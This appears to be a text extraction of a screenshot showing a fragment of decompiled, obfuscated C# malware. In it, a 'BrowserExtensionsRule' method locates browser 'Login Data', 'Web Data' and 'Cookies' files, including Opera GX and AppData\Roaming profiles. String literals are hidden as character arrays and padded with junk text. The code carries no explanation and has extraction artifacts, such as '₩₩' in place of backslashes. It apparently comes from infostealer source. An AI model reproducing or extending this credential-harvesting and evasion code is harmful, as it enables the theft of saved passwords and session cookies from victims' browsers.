 154 public override IEnumerable<Class43> vmethod_1()
155 {
156 List<Class43> list = new List<Class43>();
157 try
158 {
159 new List<string>();
160 foreach (string text in this.list_0.Select(new Func<string, string>
(BrowserExtensionsRule.<>c.<>9.method_0)))
161 {
162 foreach (string text2 in Class42.smethod_1(text, 1, 1, new string[]
163 {
164 new string(new char[] { 'L', 'o', 'g', 'i', 'n', ' ', 'D', 'a', 't', 'a' }),
165 new string(new char[] { 'W', 'e', 'b', ' ', 'D', 'a', 't', 'a' }),
166 new string(new char[] { 'C', 'o', 'o', 'k', 'i', 'e', 's' })
167 }))
168 {
169 try
170 {
171 string text3 = string.Empty;
172 string text4 = string.Empty;
173 text3 = new FileInfo(text2).Directory.FullName;
174 if (text3.Contains(new string(new char[]
175 {
176 'O', 'p', 'e', 'r', 'a', ' ', 'G', 'X', ' ', 'S',
177 't', 'a', 'b', 'l', 'e'
178 })))
179 {
180 text4 = new string(new char[] { 'O', 'p', 'e', 'r', 'a', ' ', 'G', 'X' });
181 }
182 else
183 {
184 text4 = (text2.Contains(Environment.ExpandEnvironmentVariables(new string(new char
[]
185 {
186 '%', 'U', 'S', 'E', 'R', 'P', 'E', 'n', 'v', 'i',
187 'r', 'o', 'n', 'm', 'e', 'n', 't', 'R', 'O', 'F',
188 'I', 'L', 'E', '%', '₩₩', 'A', 'p', 'p', 'D', 'E',
189 'n', 'v', 'i', 'r', 'o', 'n', 'm', 'e', 'n', 't',
190 'a', 't', 'a', '₩₩', 'R', 'o', 'a', 'E', 'n', 'v',
191 'i', 'r', 'o', 'n', 'm', 'e', 'n', 't', 'm', 'i',
192 'n', 'g'
193 }).Replace("Environment", string.Empty))) ? Class42.smethod_3(text3) :
Class42.smethod_4(text3));
194 }